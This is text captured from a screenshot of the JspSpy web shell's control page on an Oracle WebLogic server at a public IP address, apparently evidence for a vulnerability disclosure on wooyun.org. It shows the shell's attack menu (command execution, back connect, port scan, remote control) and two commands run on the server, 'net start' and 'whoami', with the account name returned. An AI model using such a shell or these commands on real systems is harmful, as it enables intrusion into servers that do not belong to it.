 JspSpy Codz By - Ninty
部署概要 - base_domain
58.62.237.203/JspSpyJDK5/JspSpyJDK5.jsp
ABP
其他书签
58.62.237.203 (192.168.0.17)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us
Execute
Execute Shell »
Parameter
whoami
Execute
gysy-aae4c6e4ee\gysyxxk
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.